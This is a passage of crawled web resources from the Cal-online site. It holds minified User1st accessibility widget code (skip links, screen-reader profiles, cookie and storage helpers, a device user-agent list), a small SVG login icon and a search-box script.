"isU1st":true, "hideSkipLinks": true}',parent.location.href,parent))}catch(r){}},window);n.pubSub.subscribe(n.Consts.pubSub.topics.popup.popupBecomeHidden,function(){var i,t;if(!n.hasVisiblePageBlockerPopups())for(i=document.querySelectorAll("[class*='u1st_skipLink']"),t=0;t<i.length;t++)r(i[t],{tabindex:"1","aria-hidden":"false"})});n.nagScreenReaderUsers=function(n){for(var t,u=i.screenReaderSnoozeText,f=["button","select","textarea","a","area","input"],h={},s=0;s<f.length;s++)h[f[s]]=!0;var l=function(n,t){var i=o(n,t);i&&e(n,"u1st-"+t,i)},a=function(n,t){var i=o(n,"u1st-"+t);i?e(n,t,i):n.removeAttribute(t);n.removeAttribute("u1st-"+t)},v=function(n,t){for(var i=0;i<t.length;i++)l(n,t[i])},y=function(n,t){for(var i=0;i<t.length;i++)a(n,t[i])},c=function(n){for(var c,t,i,e,s,l,p,a=n?y:v,o=0;o<f.length;o++)for(i=document.getElementsByTagName(f[o]),t=0;t<i.length;t++)try{if(e=i[t],l=e.className,p=e.getAttribute("aria-label"),typeof l=="undefined"||typeof l.indexOf=="undefined"||e.className.indexOf("u1st")==0||!n&&p)continue;a.call(null,e,["aria-label"]);n||r(e,{"aria-label":u})}catch(w){}for(c=function(t){var i=t.className;typeof i!="undefined"&&typeof i.indexOf!="undefined"&&t.className.indexOf("u1st")!=0&&(a.call(null,t,["aria-label","aria-hidden","role"]),n||r(t,{"aria-hidden":"true",role:"document","aria-label":u}))},i=[],o=1;o<=6;o++)for(i=document.getElementsByTagName("h"+o),t=0;t<i.length;t++)c(i[t]);for(s=document.body.childNodes,t=0;t<s.length;t++)s[t].nodeType!=1||h[s[t].nodeName.toLowerCase()]||c(s[t]);for(i=document.querySelectorAll("[tabindex]"),t=0;t<i.length;t++)c(i[t]);try{i=document.getElementsByClassName("u1st_skipLink")}catch(w){i=document.querySelectorAll(".u1st_skipLink")}for(t=0;t<i.length;t++)e=i[t],a.call(null,e,["aria-label","title"]),n||r(e,{"aria-label":u,title:u})};c(!1);t=function(i){if(i.altKey)switch(i.keyCode){case 49:n.activateScreenReaerProfile();break;case 50:n.disableSRSnoozing();document.body.removeEventListener?document.body.removeEventListener("keydown",t):document.detachEvent("onkeydown",t);c(!0);document.body.focus()}};window.addEventListener?window.addEventListener("keydown",t,!0):document.attachEvent("onkeydown",t)}})(User1st.Web,User1st.Web.Consts,User1st.Web.Local);(function(n){"use strict";var t=function(n,t,i){u1st_domHandler.setAttr(n,t,i)},i=n.Local,r="u1st_loadingPopup",d=10,u=!1,o=function(t){var r,i;for(t[n.Consts.avoidU1stDynamic]=!0,r=t.getElementsByTagName("*"),i=0;i<r.length;i++)r[i][n.Consts.avoidU1stDynamic]=!0},s=function(n){o(n);document.body.appendChild(n)};n.showScreenReaderAlert=function(i){var r=document.createElement("div");t(r,"role","alert");r.innerHTML=i;r.className="_u1st_hiddenElement";n.appendU1stElToBody(r,!0);setTimeout(function(){var n=r;return function(){document.body.removeChild(n)}}(),1e4)};n.showScreenReaderStatus=function(n){var i=document.createElement("div");t(i,"role","status");t(i,"aria-live","assertive");setTimeout(function(){i.innerHTML=n;o(i)},50);i.innerHTML=n;i.className="_u1st_hiddenElement";s(i);setTimeout(function(){var n=i;return function(){document.body.removeChild(n)}}(),1e4)};n.activateScreenReaerProfile=function(){a("advancedScreenReader")};n.activateKeyboardNavProfile=function(){a("keyboardNav")};n.showAccessibilityLoadingMessageBlockScreen=function(i,u,e){var v=n.settingsManager.loading.allowMessageBlockScreen(),o,a,s;if(v)if(o=document.getElementById(r),e)if(o)o.style.display="block",setTimeout(function(){f(o)},1e4);else{var c=document.createElement("div"),h=document.createElement("div"),l=document.createElement("div");c.id=r;h.id="loadingMsgDiv";l.id="relativeContainer";a=document.createElement("img");a.src="[data-uri]";h.appendChild(a);s=document.createElement("span");s.style.direction=User1st.Web.direction;t(s,"role","alert");s.innerHTML=n.Local.loadingMessage;h.appendChild(s);l.appendChild(h);c.appendChild(l);document.body.appendChild(c);o=document.getElementById(r);setTimeout(function(){f(o)},1e4)}else o&&f(o);else n.showAccessibilityLoadingMessage(i,u,e)};n.onAcceessibilityLoadTimeEnd=function(n,t){u||(u1stLogger&&u1stLogger.isEnabled()&&u1stLogger.info("[loader] accessibility loading time exceeded max allowed, called early ready notification "),c(n,t))};var ut=function(n){return navigator.userAgent.match(new RegExp("msie\\s*"+(n||""),"i"))!=null},f=function(n){n.style.display="none"},g=function(){var n=document.createElement("div");n.setAttribute("id","u1st");n.className="u1st";s(n)},h=function(){return!0},nt=function(t,i){i=="advancedScreenReader"&&n.showScreenReaderStatus(n.Local.accBtn.loadingSRprofileText);n.initOrc(function(){t&t.call(null)})},tt=function(t){var i=n.settingsManager.accButton.isVisible();n.showHiddenLoadingAlert(!0);n.initOrc(function(){i&&n.showHiddenLoadingAlert(!1);t&t.call(null)})},it=function(t){n.getResourceManager().getResources([{url:n.getCDNUrl()+"/Scripts/PageList?ver="+n.version+"&lang="+n.langCode+"&jq=false",type:"script"}],function(){typeof scriptsList!="undefined"&&n.getResourceManager().getResources(scriptsList,function(){t&&t()})})},c=function(t,r){if(!u)if(u=!0,n.showAccessibilityLoadingMessageBlockScreen(n.getAccButton(),n.isIE(),!1),r){var f=t.settings.instructionsProfiles,e="",o="",s="advancedScreenReader";f&&f.length>0&&f.indexOf(s)>-1&&i.profileInstructions[s]?(o=n.getProfileInstructions(s),n.addInstructions(o.title,o.text,!0)):(f.forEach(function(n){i.profilePopup[n]&&(e?e+=", "+i.profilePopup[n]:e=i.accIsReady+i.profilePopup[n])}),e+=Object.keys(f).length===1?" "+i.profile:" "+i.profiles,n.popupsHandler.showInstructionPopup(e,o.duration||1e4))}else t.settings&&t.settings.profileID!=="off"&&n.popupsHandler.showInstructionPopup(i.readyMessage,2e3)},l=function(t){it(function(){n.orchestrator.init(function(){t&&t()})})},a=function(t){h()&&(u1st_activation.isActive()||u1st_activation.activate());nt(function(){var i={enabled:!0};switch(t){case"advancedScreenReader":i.id="screenReader";i.parameters={screenReader:!0,"":"replace"};break;case"keyboardNav":i.id=t;i.parameters={enableHighligher:!0}}n.orchestrator.changeSettings({profileID:"mySettings",instructionsProfiles:[t],features:[i]})},t)};n.initOrc=l;n.toggleMenu=function(t){var t=t||{},r=t.focusOnOpenEl||null,i;try{h()?(i=document.getElementById("u1st_Skip-links"),i&&i.setAttribute("aria-hidden","true"),u1st_activation.isActive()||y(),n.orchestrator?n.orchestrator.showMainMenu("mouse",t):tt(function(){n.orchestrator.showMainMenu("mouse",t)})):alert("Current User1st version supports Mozilla FireFox, Internet Explorer and Google Chrome. other browsers will be supported in the coming versions.")}finally{return!1}};var t=function(n,t,i){u1st_domHandler.setAttr(n,t,i)},rt=function(n,t){for(var i in t)u1st_domHandler.setAttr(n,i,t[i])},v=function(i,r,u,f){var s=User1st.Web.Consts,c=User1st.Web.Local,h=u1st_domHandler,o=document.createElement("span"),e=document.createElement("a");return n.isDesktop||t(e,"aria-hidden","true"),t(o,s.ignoreTabIndexAttrName,"1"),t(e,s.ignoreTabIndexAttrName,"1"),t(e,s.avoidU1stAnchorHandler,"true"),rt(e,{href:"#",tabindex:"1","aria-label":i,"class":"u1st_skipLink"}),i&&t(e,"title",i),u&&t(e,"accesskey",u),e.innerHTML=r,o.appendChild(e),h.addEventListener(e,"click",f),h.addEventListener(e,"keydown",f),n.settingsManager.skipLinksEnabled()||(o.style.display="none"),o};n.addSkipLinks=function(){var r,u;if(n.settingsManager.skipLinksEnabled()){if(!n.isTopFrame())return;var f=User1st.Web.Consts,i=User1st.Web.Local,e=u1st_domHandler,t=document.createElement("div");t.id=f.quickLinksID;r=u1st_browserInfo.isIE()?null:"0";u=v("",i.skipToMenuText,r,function(n){var t=n.keyCode||n.which;if(n.type!="keydown"||t==13)return n.preventDefault(),n.target.blur(),User1st.Web.toggleMenu()});t.appendChild(u);!u1st_activation.isActive()&&n.isDesktop&&t.appendChild(v(i.screenReaderSnoozeText,i.screenReaderLinkText,null,function(n){(n.type!="keydown"||(n.keyCode||n.which)==13)&&(n.preventDefault(),User1st.Web.activateScreenReaerProfile())}));document.body.insertBefore(t,document.body.childNodes[0])}};var y=function(){if(n.Storage.set("u1st-SRSnoozingDisabled","1",31536e6),n.supportCrossDomainActivation){var t=n.getActivationIframe();t&&n.XD.postMessage('{ "isU1st":true, "disableSRSnoozing": true }',t.src,t.contentWindow)}},p=function(n,t,i){try{if(n()===!0){i(!0);return}}catch(r){}t>0?setTimeout(function(n,t,i){return function(){var r=n,u=i,f=t;p(r,f,u)}}(n,t-1,i),100):i(!1)},w=function(n,t,i){for(var u=0,f=n.length,e=null,r=f-1;r>=0;r--)e=document.querySelector(n[r]),e&&(n.splice(r,1),u++);u!=f?t>0?setTimeout(function(n,t,i){return function(){var r=n,u=i,f=t;w(r,f,u)}}(n,t-1,i),100):i(!1):i(!0)},b=function(){n.pageFeaturesState=n.Consts.featuresState.idle;var t=n.settingsManager.loading.delayTimeInMilliseconds();t?setTimeout(function(){k()},t):k()},k=function(){var t=n.settingsManager.loading,r=n.settingsManager.accButton,f=t.systemEnablePredicate(),i,u;f?p(f,t.systemEnablePredicateRunTimeout(),function(n){n&&e()}):(i=[],u=t.waitForElementExistenceSelector(),u&&i.push(u),(n.isTopFrame()||r.allowInsideIframe())&&r.isCustomeButton()&&i.push(r.customButtonSelector()),i.length>0?w(i,t.waitForElementExistenceTimeout(),function(n){(t.preventSystemLoadingIfElementNotExists()!==!0||n)&&e()}):e())},e=function(){var u=u1st_activation.isActive(),o=n.isTopFrame(),t,f,e,i,r;g();u||(t=window.localStorage.getItem("User1st.u1st-SRSnoozingDisabled"),f=n.serverSettings.loader.disableSRSnoozing||n.serverSettings.liteVersion,f||t&&unescape(t).indexOf('"value":"1"')>-1||n.nagScreenReaderUsers({disableSRSnoozing:function(){y()},activateScreenReaerProfile:function(){User1st.Web.activateScreenReaerProfile()}}));(o||n.settingsManager.accButton.allowInsideIframe())&&(n.addAccBtn(),n.addSkipLinks());u&&(e=(new Date).getTime(),n.pubSub.subscribe(n.Consts.pubSub.topics.general.accessibility_ready,function(t){var r=(new Date).getTime(),i=d-Math.ceil((r-e)/1e3);i=i>=0?i:0;n.isTopFrame()?n.iframesService.finishedLoadingPageAcc(c.bind(this,t.userInfo,t.showInstructions),i):n.iframesService.finishedLoadingPageAcc(null,i)}),l());i=n.settingsManager.events.onAccButtonReady();i&&setTimeout(function(){i.call(n)},50);r=function(t){t.altKey&&(t.keyCode==48||t.which==48)&&!n.isMobile&&u1st_browserInfo.isIE()&&User1st.Web.toggleMenu()};window.addEventListener?window.addEventListener("keydown",r,!0):document.attachEvent("onkeydown",r)};n.isDocumentReady()?b():n.addOnloadEvent(b)})(User1st.Web);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cal-online.co.il/media/ct1n52by/loginnewmobilecal_05_25.svg
body_size: -542
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 63 56.89">
  <defs>
    <style>
      .cls-1 {
        mask: url(#mask);
      }

      .cls-2 {
        fill: #fff;
      }

      .cls-3 {
        fill: #a3e3ff;
      }

      .cls-4 {
        fill: #1c5ecf;
      }

      .cls-5 {
        fill: #f07082;
      }
    </style>
    <mask id="mask" x="4.74" y="13.34" width="53.45" height="77.9" maskUnits="userSpaceOnUse">
      <g id="_7ikch7at9a" data-name="7ikch7at9a">
        <circle class="cls-2" cx="31.46" cy="35.09" r="21.75"/>
      </g>
    </mask>
  </defs>
  <circle class="cls-3" cx="31.46" cy="35.09" r="21.75"/>
  <g class="cls-1">
    <ellipse class="cls-5" cx="31.46" cy="66.03" rx="26.72" ry="25.21"/>
  </g>
  <circle class="cls-4" cx="31.59" cy="29.51" r="8"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.cal-online.co.il/scripts/SearchBox.min.js
body_size: -89
content:
function cal_SetupSearchBoxByName(n,t){var r,i,u;(resultPage=t,bcsCurrentQuery="",r=$("#"+n),i=n+"_searchBox",$("#"+i).length>0)||(u=$('<div class="cal-container-searchbox"><input id='+i+'  class="cal_bcs-searchbox" placeholder= "חיפוש"><\/input> <button id='+i+'_submit  class="cal_bcs-searchbox-submit searchBox_button" onclick=SearchBoxSubmit("'+i+'") ><\/button ><\/div > '),r.append(u),$("#"+i).length>0&&$("#"+i)[0].addEventListener("keyup",function(n){n.preventDefault();13==n.keyCode&&$("#"+i+"_submit")[0].click()}))}function SearchBoxSubmit(n){var t=$("#"+n).val(),i;window.location.href.indexOf(resultPage)<0?(i=resultPage+"?q="+encodeURIComponent(t),window.location.href=i):($(".cal_bcs-searchbox").val(t),$("#outerRes").hide(),__qry=t,get_bcsByQuery(0,"calJason"),typeof ga!="undefined"&&typeof getSiteTitle!="undefined"&&(ga("set","page","/more/search-results?q="+__qry),ga("send","pageview"),n=="bcsRootDiv_searchBox"?ga("send","event",{eventCategory:"תפריט עליון"+getSiteTitle(),eventAction:"חיפוש",eventLabel:""}):ga("send","event",{eventCategory:"חיפוש פנימי",eventAction:page_title,eventLabel:""})))}function cal_bcsSetupSearchBox(n){resultPage=n;bcsCurrentQuery="";var t=$("#bcsRootDiv"),i=$('<div class="cal-container-searchbox"><input class="cal_bcs-searchbox" placeholder= "חיפוש"><\/input> <button class="cal_bcs-searchbox-submit searchBox_button" onclick= "cal_bcsSearchBoxSubmit()" ><\/button ><\/div > ');t.append(i);document.getElementsByClassName("cal_bcs-searchbox")[0].addEventListener("keyup",function(n){n.preventDefault();13==n.keyCode&&document.getElementsByClassName("cal_bcs-searchbox-submit")[0].click()})}function cal_bcsSearchBoxSubmit(){var n=document.getElementsByClassName("cal_bcs-searchbox")[0].value,t=resultPage+"?q="+encodeURIComponent(n);typeof ga!="undefined"&&typeof getSiteTitle!="undefined"&&ga("send","event",{eventCategory:"תפריט עליון"+getSiteTitle(),eventAction:"חיפוש",eventLabel:""});window.location.href=t}function sbBtnClick(n,t){var i=n.value,r=t+"?q="+encodeURIComponent(i);typeof ga!="undefined"&&typeof getSiteTitle!="undefined"&&ga("send","event",{eventCategory:"חיפוש פנימי",eventAction:page_title,eventLabel:""});window.location.href=r}var resultPage,page_title=document.title;

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://accessability.cal-online.co.il/Loader?siteUrl=https%3A%2F%2Fwww.cal-online.co.il%2Fecredit%2Floan-calculator%2F
body_size: 13702
content:
var User1st=User1st||{};User1st.Web=User1st.Web||{},function(n,t,i,r){"use strict";var u="User1st.",e="User1st_VS.",o=function(n){for(var t=window.location.hostname,u=["www.","www1."],i=null,r=0;r<u.length;r++)if(t.indexOf(u[r])==0){i=t.replace(u[r],"");break}return i||(i=t.split(".").length>2?t.substring(t.indexOf(".")+1):t),n&&(i="."+i),i},f={getCookie:function(n){for(var i,u=encodeURI(n)+"=",f=t.cookie.split(";"),r=0;r<f.length;r++){for(i=f[r];i.charAt(0)==" ";)i=i.substring(1);if(i.indexOf(u)==0)return decodeURI(i.substring(u.length,i.length))}return""},setCookie:function(n,i,r,u,f){f=f||{includeSubDomain:!0};var a=f.includeSubDomain===!0,e=new Date,h=u||o(f.includeSubDomain),s="",c=location?location.protocol.indexOf("https")>-1:!1,l=c?"SameSite=None; Secure;":"";r&&(e.setTime(e.getTime()+r),s=";expires="+e.toGMTString());t.cookie=encodeURI(n)+"="+encodeURI(i)+s+";domain="+h+";path=/;"+l},removeCookie:function(n,t,i){i&&i.includeSubDomain?(t=t||o(!1),f.setCookie(encodeURI(n),"",-1,t,{includeSubDomain:!1})):(t=t||o(!0),f.setCookie(encodeURI(n),"",-1,t,i))}};n.Storage=function(){var t=function(t){try{var i=null,u=null;return i=window.localStorage.getItem(t),i!=r&&i!=null&&i!=""&&(u=JSON.parse(n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)))),u}catch(f){console.log("[User1st] Storage - failed while trying to get from storag variable:  '"+t+"'. "+f)}},i=function(t,i){try{if(typeof Storage!="undefined"){var r=escape(n.stringify?n.stringify(i):JSON.stringify(i));window.localStorage.setItem(t,r)}}catch(u){console.log("[User1st] Storage - failed while trying to set to Storage variable '"+t+"'. "+u)}},e=function(t){var i=null,o=null,s=new Date,e,h;return typeof Storage!="undefined"&&(i=window.localStorage.getItem(u+t),i!=r&&i!=null&&i!=""&&(i=n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)),i.expiration==-1||i.expiration>s.getTime()?o=i.value:window.localStorage.removeItem(u+t))),i==r||i==null||i==""?(i=f.getCookie(u+t),(i==r||i==null||i=="")&&(i=f.getCookie(t)),i!=r&&i!=null&&i!=""&&(e=n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)),i=e.value!=r&&e.value!=null?e:i,typeof Storage!="undefined"&&(i.value==r&&(i={expiration:-1,value:i}),o=i.value,i=escape(n.stringify?n.stringify(i):JSON.stringify(i)),window.localStorage.setItem(u+t,i)))):(s=new Date,h=i.expiration==-1||i.expiration==r?null:i.expiration-s.getTime(),f.setCookie(u+t,escape(n.stringify?n.stringify(i):JSON.stringify(i)),h)),o},o=function(t,i,e){var o,s,h;try{typeof Storage!="undefined"&&(o=window.localStorage.getItem(u+t),o!=r&&o!=null&&window.localStorage.removeItem(u+t),s=-1,e!=r&&e>=0&&(h=new Date,s=h.getTime()+e),o={expiration:s,value:i},o=escape(n.stringify?n.stringify(o):JSON.stringify(o)),f.removeCookie(u+t),f.setCookie(u+t,o,s==-1?null:e),window.localStorage.setItem(u+t,o))}catch(c){console.log("[User1st] Storage - failed while trying to set to Storage variable '"+t+"'. "+c)}},s=function(n){if(typeof Storage!="undefined"){var t=window.localStorage.getItem(u+n),i=0;t!=r&&t!=null&&(window.localStorage.removeItem(u+n),i++);t=f.getCookie(u+n);t!=r&&t!=null&&t!=""&&(f.removeCookie(u+n),i++)}return i};return{getLocalStorage:t,setLocalStorage:i,get:e,set:o,remove:s}}();n.SessionStorage=function(){var t=function(t){var i,e,f;if(typeof Storage!="undefined"&&(i=window.sessionStorage.getItem(u+t),i!=r&&i!=null)){if(i=n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)),e=null,f=new Date,i.expiration==-1||i.expiration>f.getTime())return i.value;window.sessionStorage.removeItem(u+t)}return null},i=function(t,i,f){var e,o,s;try{typeof Storage!="undefined"&&(e=window.sessionStorage.getItem(u+t),e!=r&&e!=null&&window.sessionStorage.removeItem(u+t),o=-1,f!=r&&f>=0&&(s=new Date,o=s.getTime()+f),e={expiration:o,value:i},e=escape(n.stringify?n.stringify(e):JSON.stringify(e)),window.sessionStorage.setItem(u+t,e))}catch(h){console.log("[User1st] Storage - failed while trying to set to SessionStorage variable '"+t+"'. "+h)}},f=function(n){if(typeof Storage!="undefined"){var t=window.sessionStorage.getItem(u+n);if(t!=r&&t!=null)return window.sessionStorage.removeItem(u+n),1}return 0};return{get:t,set:i,remove:f}}();n.Viewstate=function(){var t=function(t){var i,u,f;if(typeof Storage!="undefined"&&(i=window.sessionStorage.getItem(e+t),i!=r&&i!=null)){if(i=n.parseEscapedJSON(i),u=null,f=new Date,i.expiration==-1||i.expiration>f.getTime())return u=i.value,window.sessionStorage.removeItem(e+t),u;window.sessionStorage.removeItem(e+t)}return null},i=function(t,i,u){var f,o,s;try{typeof Storage!="undefined"&&(f=window.sessionStorage.getItem(e+t),f!=r&&f!=null&&window.sessionStorage.removeItem(e+t),o=-1,u!=r&&u>=0&&(s=new Date,o=s.getTime()+u),f={expiration:o,value:i},window.sessionStorage.setItem(e+t,escape(n.stringify(f))))}catch(h){console.log("[User1st] Storage - failed while trying to set to SessionStorage variable '"+t+"'. "+h)}},u=function(n){if(typeof Storage!="undefined"){var t=window.sessionStorage.getItem(e+n);if(t!=r&&t!=null)return window.sessionStorage.removeItem(e+n),1}return 0};return{get:t,set:i,remove:u}}();n.Cookie=function(){return{get:function(n){var i=f.getCookie(n),t;if(i)return t=JSON.parse(unescape(i)),t.value?t.value:t},set:f.setCookie,remove:f.removeCookie}}()}(User1st.Web,document);User1st=User1st||{};User1st.Web=User1st.Web||{},function(n){"use strict";if(!n.userAgent){n.userAgent=function(){var n={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell.*Streak|Dell.*Aero|Dell.*Venue|DELL.*Venue Pro|Dell Flash|Dell Smoke|Dell Mini 3iX|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b",Samsung:"Samsung|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105